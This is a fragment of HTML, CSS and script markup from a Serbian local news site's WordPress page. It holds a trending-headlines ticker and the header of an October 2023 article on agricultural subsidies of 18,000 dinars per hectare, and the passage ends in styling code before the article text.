title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_trending_now";
block_tdi_33.post_count = "20";
block_tdi_33.found_posts = "49";
block_tdi_33.header_color = "#292929";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "3";
tdBlocksArray.push(block_tdi_33);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_33" data-start="" data-timer="4"><div class="td-trending-now-title">najnovije vesti</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296620/vucic-posle-sastanka-sa-stoltenbergom-za-nas-je-vazna-saradnja-sa-nato-om-i-kfor-om-u-nadi-da-cemo-koliko-toliko-obezbediti-mir-za-srpski-narod-na-kim-video/" rel="bookmark" title="VUČIĆ POSLE SASTANKA SA STOLTENBERGOM: Za nas je važna saradnja sa NATO-om i KFOR-om u nadi da ćemo koliko-toliko obezbediti mir za srpski narod na KiM VIDEO">VUČIĆ POSLE SASTANKA SA STOLTENBERGOM: Za nas je važna saradnja sa NATO-om i KFOR-om u nadi da ćemo koliko-toliko obezbediti mir za srpski narod na KiM VIDEO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296653/jkp-higijena-sve-spremno-za-zimske-vremenske-prilike/" rel="bookmark" title="JKP HIGIJENA: Sve spremno za zimske vremenske prilike">JKP HIGIJENA: Sve spremno za zimske vremenske prilike</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296663/opsta-bolnica-resila-problem-kadrova-za-sedam-godina-zaposleno-100-lekara-novi-standardi-i-u-medicinskoj-opremi/" rel="bookmark" title="OPŠTA BOLNICA REŠILA PROBLEM KADROVA: Za sedam godina zaposleno 100 lekara NOVI STANDARDI I U MEDICINSKOJ OPREMI">OPŠTA BOLNICA REŠILA PROBLEM KADROVA: Za sedam godina zaposleno 100 lekara NOVI STANDARDI I U MEDICINSKOJ OPREMI</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296655/dom-kulture-kacarevo-kreativne-radionice-23-i-24-novembra/" rel="bookmark" title="DOM KULTURE KAČAREVO: Kreativne radionice 23. i 24. novembra">DOM KULTURE KAČAREVO: Kreativne radionice 23. i 24. novembra</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296612/ed-pancevo-iskljucenja-struje-za-sredu-22-novembar/" rel="bookmark" title="ED PANČEVO: Isključenja struje za sredu, 22. novembar">ED PANČEVO: Isključenja struje za sredu, 22. novembar</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296670/zemljotres-u-albaniji-potres-se-osetio-i-sirom-crne-gore/" rel="bookmark" title="ZEMLJOTRES U ALBANIJI: Potres se osetio i širom Crne Gore">ZEMLJOTRES U ALBANIJI: Potres se osetio i širom Crne Gore</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-6 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296666/dvodnevna-poseta-predsednika-kipra-nikos-hristodulidis-sutra-u-srbiji-ugostice-ga-predsednik-vucic/" rel="bookmark" title="DVODNEVNA POSETA PREDSEDNIKA KIPRA: Nikos Hristodulidis sutra u Srbiji, ugostiće ga predsednik Vučić">DVODNEVNA POSETA PREDSEDNIKA KIPRA: Nikos Hristodulidis sutra u Srbiji, ugostiće ga predsednik Vučić</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-7 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!">ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-8 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296609/slavimo-arandjelovdan-druga-najcesca-slava-u-srbiji-posle-svetog-nikole-a-ovo-su-obicaji-koje-treba-ispostovati-video/" rel="bookmark" title="SLAVIMO  ARANĐELOVDAN Druga najčešća slava u Srbiji, posle Svetog Nikole, a ovo su običaji koje treba ispoštovati VIDEO">SLAVIMO  ARANĐELOVDAN Druga najčešća slava u Srbiji, posle Svetog Nikole, a ovo su običaji koje treba ispoštovati VIDEO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-9 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296601/reciklazni-centar-jkp-higijena-otpad-koji-sakupljamo-na-ovaj-nacin-nece-vise-zavrsavati-na-deponiji/" rel="bookmark" title="RECIKLAŽNI CENTAR JKP HIGIJENA: Otpad koji sakupljamo na ovaj način neće više završavati na deponiji">RECIKLAŽNI CENTAR JKP HIGIJENA: Otpad koji sakupljamo na ovaj način neće više završavati na deponiji</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-10 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296665/srpski-diplomata-proteran-iz-hrvatske-grlic-radman-savetnik-u-ambasadi-srbije-proglasen-personom-non-grata/" rel="bookmark" title="SRPSKI DIPLOMATA PROTERAN IZ HRVATSKE Grlić Radman: Savetnik u ambasadi Srbije proglašen personom non grata">SRPSKI DIPLOMATA PROTERAN IZ HRVATSKE Grlić Radman: Savetnik u ambasadi Srbije proglašen personom non grata</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-11 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom">TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-12 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296660/samo-saka-oraha-dnevno-donosi-brojne-koristi-smanjuju-los-holesterol-poboljsavaju-pamcenje/" rel="bookmark" title="SAMO ŠAKA ORAHA DNEVNO DONOSI BROJNE KORISTI: Smanjuju loš holesterol, poboljšavaju pamćenje">SAMO ŠAKA ORAHA DNEVNO DONOSI BROJNE KORISTI: Smanjuju loš holesterol, poboljšavaju pamćenje</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-13 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta">TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-14 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296656/borba-za-zitarice-ratari-vode-bitku-sa-poljskim-misevima-voluharicama-i-hrccima/" rel="bookmark" title="BORBA ZA ŽITARICE Ratari vodе bitku sa poljskim mišеvima, voluharicama i hrčcima">BORBA ZA ŽITARICE Ratari vodе bitku sa poljskim mišеvima, voluharicama i hrčcima</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-15 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296603/doktor-miroslav-tepsic-o-brigi-o-starima-sve-je-manja-uloga-porodice-a-jos-je-nedovoljna-i-nemocna-uloga-drzave/" rel="bookmark" title="DOKTOR MIROSLAV TEPŠIĆ O BRIGI O STARIMA Sve je manja uloga porodice, a još je nedovoljna i nemoćna uloga države">DOKTOR MIROSLAV TEPŠIĆ O BRIGI O STARIMA Sve je manja uloga porodice, a još je nedovoljna i nemoćna uloga države</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-16 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296659/nasilnicki-napad-pred-kladionicom-drvenim-motkama-tesko-povredili-muskarca-36-lekari-se-bore-za-njegov-zivot/" rel="bookmark" title="NASILNIČKI NAPAD PRED KLADIONICOM Drvenim motkama teško povredili muškarca (36), lekari se bore za njegov život">NASILNIČKI NAPAD PRED KLADIONICOM Drvenim motkama teško povredili muškarca (36), lekari se bore za njegov život</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-17 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296565/pancevacki-karatisti-osvojili-cetiri-medalje-na-turniru-arena-2023-impresivan-nastup-ive-rakic-andreja-zakica-i-ekipe-mladih-takmicara-foto/" rel="bookmark" title="PANČEVAČKI KARATISTI OSVOJILI ČETIRI MEDALJE NA TURNIRU &#8222;ARENA 2023&#8220; Impresivan nastup Ive Rakić, Andreja Zakića i ekipe mladih takmičara FOTO">PANČEVAČKI KARATISTI OSVOJILI ČETIRI MEDALJE NA TURNIRU &#8222;ARENA 2023&#8220; Impresivan nastup Ive Rakić, Andreja Zakića i ekipe mladih takmičara FOTO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-18 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296526/ovo-mi-je-7-najboljih-dana-u-zivotu-ucenici-muzicke-skole-i-osnovci-iz-jabuke-uzivali-u-pancevackom-odmaralistu-na-divcibarama-foto/" rel="bookmark" title="OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO">OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-19 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296648/ove-stomatoloske-usluge-ce-biti-besplatne-grujicic-ministarstvo-zdravlja-radi-na-uvodjenju-100-ambulanti-po-selima-i-kvartovima/" rel="bookmark" title="OVE STOMATOLOŠKE USLUGE ĆE BITI BESPLATNE Grujičić: Ministarstvo zdravlja radi na uvođenju 100 ambulanti po selima i kvartovima">OVE STOMATOLOŠKE USLUGE ĆE BITI BESPLATNE Grujičić: Ministarstvo zdravlja radi na uvođenju 100 ambulanti po selima i kvartovima</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_33"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_33"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_34" class="tdc-zone"><div class="tdc_zone tdi_35  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_35{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37,
                .tdi_37 .tdc-columns{
                    min-height: 0;
                }.tdi_37,
				.tdi_37 .tdc-columns{
				    display: block;
				}.tdi_37 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="293516" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-220157"
                    class="post-220157 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="http://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Пријавите се</div>
                            <div class="td-login-panel-descr">Dobrodošli! Ulogujte se na nalog</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">vaša lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Пријавите се">
                                <input type="hidden" id="gRecaptchaResponseL" name="gRecaptchaResponse" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q" >
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Povratak izgubljene šifre</div>
                            <div class="td-login-panel-descr">Oporavite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">vaš email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslata emailom</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }
</style><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_45 single-box wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_45{
position:relative;
}

</style>
<div class="tdi_44_rand_style td-element-style" ><style>
.tdi_44_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_46 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_46 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_46{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="Pogledaj sve objave u VESTI" class="tdb-entry-crumb" href="http://test.pancevac-online.rs/category/vesti/">VESTI</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Pogledaj sve objave u Srbija" class="tdb-entry-crumb" href="http://test.pancevac-online.rs/category/vesti/srbija/">Srbija</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">SKUPŠTINA SRBIJE DONOSI ZNAČAJNE ODLUKE ZA PAORE Iduće godine ratarima 18.000 dinara...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://test.pancevac-online.rs/",
                                "name": "Naslovna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://test.pancevac-online.rs/category/vesti/",
                                "name": "VESTI"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://test.pancevac-online.rs/category/vesti/srbija/",
                                "name": "Srbija"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "SKUPŠTINA SRBIJE DONOSI ZNAČAJNE ODLUKE ZA PAORE Iduće godine ratarima 18.000 dinara..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_47 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_47 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_47 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_47{
					text-align: left;
				}.tdi_47 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_47 .tdb-title-text{
					font-family:Open Sans !important;font-size:29px !important;line-height:35px !important;font-weight:700 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">SKUPŠTINA SRBIJE DONOSI ZNAČAJNE ODLUKE ZA PAORE Iduće godine ratarima 18.000 dinara po hektaru</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_48 svg{
                    width: 14px;
                }.tdi_48 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-10-28T09:36:53+02:00">28.10.2023. 09:36</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_featured_image tdi_49 tdb-content-horiz-left td-pb-border-top fixed-image td_block_template_1"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_49 .td-audio-player{
                    font-size: 12px;
                }.tdi_49 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_49:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="621" 
                                        height="409" 
                                        class="entry-thumb" 
                                        src="http://test.pancevac-online.rs/wp-content/uploads/2022/10/traktor-2.jpg" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/10/traktor-2.jpg 621w, http://test.pancevac-online.rs/wp-content/uploads/2022/10/traktor-2-300x198.jpg 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/10/traktor-2-150x99.jpg 150w" sizes="(max-width: 621px) 100vw, 621px" 
                                        alt="" 
                                        title="traktor"
                                    />
                                    <figcaption class="tdb-caption-text">Foto: Milan Šupica</figcaption></figure></div></div><div class="td_block_wrap tdb_single_post_share tdi_50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div class="tdb-share-classic"><iframe title="Share article" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://test.pancevac-online.rs/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_50" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
